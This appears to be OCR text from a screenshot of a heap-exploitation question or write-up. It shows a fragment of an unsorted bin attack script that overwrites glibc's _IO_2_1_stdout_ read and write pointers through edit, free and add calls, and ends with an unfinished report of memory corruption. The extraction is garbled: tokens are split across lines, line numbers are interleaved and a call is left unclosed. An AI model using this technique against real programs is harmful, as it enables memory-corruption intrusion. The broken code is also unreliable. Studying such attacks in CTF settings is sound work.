
To answer this question, I eliminated Part1 in exp, and tried to
perform consecutive
, with following
unsorted bin attack
script:
1
## PART2: overwrite _IO_2_1_stdout_->_IO_read_
2
edit(
0x8
, p64(
0xf1
))
3
edit(
0xf8
, p64(
0x11
))
4
edit(
0x108
, p64(
0x11
))
5
free(
0x10
)
6
7
## PART3: overwirte _IO_2_1_stdout_->_IO_write
8
wait = 
False
9
edit(
0x8
, p64(
0xf1
))
10
edit(
0x18
, p16((offset_libc_stdout+
0x20
-0x10
) 
11
add(
0x88
)
it thown an memory corruption like: